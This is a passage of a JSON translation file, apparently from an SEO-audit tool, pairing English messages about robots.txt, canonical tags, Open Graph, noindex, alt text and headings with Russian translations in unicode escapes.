\u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"No Schema.org data was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"The SEO title is only %1$d characters long, which is too short.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"All the required Open Graph meta tags have been found.":["\u0411\u044b\u043b\u0438 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Duplicate Open Graph meta tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Some Open Graph meta tags are missing.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442."],"%1$s has a full suite of tools to manage the robots.txt file, along with other related technologies, like XML Sitemaps.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u043c robots.txt, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438, \u0442\u0430\u043a\u0438\u043c\u0438 \u043a\u0430\u043a XML-\u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430."],"You can manually create a robots.txt file and upload it to your site's web root. A simpler option is to use a plugin for your CMS platform.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0444\u0430\u0439\u043b robots.txt \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0411\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d."],"Make sure that you only block parts you don't want to be indexed.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435 \u0447\u0430\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c."],"Your SEO title is only %1$d characters long, which is too short.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"The site has a robots.txt file.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"Your site has a robots.txt file.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"The site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"Your site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"The robots.txt file is missing or unavailable.":["\u0424\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"Your robots.txt file is missing or unavailable.":["\u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"We couldn't find an SEO Title.":["\u041d\u0430\u0439\u0442\u0438 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."],"You should use HTTP redirections (301 permanent redirects) to pass PageRank from the \"wrong\" URLs to the standard (canonical) ones. That way, your content will still benefit from backlinks if someone makes a mistake and uses the wrong URL.":["\u0412\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c HTTP-\u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f (\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f 301), \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c PageRank \u0441 \"\u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445\" URL \u043d\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 (\u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435). \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0435\u0441\u043b\u0438 \u043a\u0442\u043e-\u0442\u043e \u043e\u0448\u0438\u0431\u0435\u0442\u0441\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL."],"Decide whether you want your site's URLs to include a \"www\", or if you prefer a plain domain name. There are marketing pros and cons for each choice, but neither one is better or worse for SEO purposes - as long as you're consistent.":["\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c, \u0445\u043e\u0442\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e\u0431\u044b \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043b\u0438 \u00abwww\u00bb, \u0438\u043b\u0438 \u0432\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0434\u043e\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u043c\u044f. \u0423 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043d\u043e \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 SEO \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432 \u043d\u0435\u0442 \u043d\u0438 \u0443 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u043d\u0438\u0445. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0431\u044b\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442."],"Both the www and non-www versions of the URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"Both the www and non-www versions of your URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of the URL are not redirected to the same site.":["\u0412\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043d\u0435 \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of your URL are not redirected to the same site.":["\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0441 www \u0438 \u0431\u0435\u0437 www \u0432\u0435\u0434\u0443\u0442 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Only ever use noindex meta tag or header on pages you want to keep out of the reach of search engines!":["\u0412\u0441\u0435\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c!"],"The page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"The page contains a noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page contains a noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"If you've republished an article from another source (such as another site or a different section of your own site) then you need to pick which URL is the \"correct\" one and use that!":["\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b\u0438 \u0441\u0442\u0430\u0442\u044c\u044e \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430), \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u00ab\u0432\u0435\u0440\u043d\u044b\u0439\u00bb \u0430\u0434\u0440\u0435\u0441 URL \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0435\u0433\u043e!"],"Every page on your site should have a <link> tag with a 'rel=\"canonical\"' attribute. The link tag should go inside the page's head tag, and it should contain the page's \"correct\" URL.":["\u041d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0442\u0435\u0433 <\u0441\u0441\u044b\u043b\u043a\u0438> \u0441 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c  'rel=\"canonical\"'. \u0422\u0435\u0433 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0438 \u0442\u0435\u0433\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u00ab\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439\u00bb URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page is using the canonical link tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"Your page is using the canonical link tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"External:":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435:"],"Internal:":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435:"],"The page has a correct number of internal and external links.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Your page has a correct number of internal and external links.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"The ratio of internal links to external links is uneven.":["\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Make sure every image has an alt tag, and add useful descriptions to each image. Add your keywords or synonyms - but do it in a natural way.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0435\u0441\u0442\u044c \u0442\u0435\u0433 alt, \u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043b\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u2014 \u043d\u043e \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e."],"All images on the page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"All images on your page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"Some images on the page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Some images on your page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Don't try to force keywords into sub-headings if they feel unnatural. It will send the wrong message to your readers, possibly driving them away.":["\u041d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u0432 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0435 \u0447\u0443\u0436\u0435\u0440\u043e\u0434\u043d\u043e. \u042d\u0442\u043e \u0434\u0430\u0441\u0442 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u0438\u0433\u043d\u0430\u043b \u0432\u0430\u0448\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043e\u0442\u0442\u043e\u043b\u043a\u043d\u0435\u0442 \u0438\u0445."],"It should be easy to include your main and supporting keywords in the H2 tags - after all, these keywords describe your content! If it's hard to work the keywords into your subheadings, it could be a sign that the keywords aren't closely related to your content.":["\u0421\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0432\u043e\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0438 \u0432\u0441\u043f\u043e\u043c\u043e\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430: \u0432 \u043a\u043e\u043d\u0446\u0435 \u043a\u043e\u043d\u0446\u043e\u0432, \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442! \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u043b\u043e\u0436\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0432\u0430\u0448\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c."],"Also, try to include synonyms and relevant terminology in H2 tag text. Search engines are pretty smart - they know which words usually occur together in each niche.":["\u0422\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u044e. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0443\u043c\u043d\u044b: \u043e\u043d\u0438 \u0437\u043d\u0430\u044e\u0442, \u043a\u0430\u043a\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0432 \u043a\u0430\u043a\u043e\u0439 \u043d\u0438\u0448\u0435 \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c."],"Make sure you have a good balance of H2 tags to plain text in your content. Break the content down into logical sections, and use headings to introduce each new 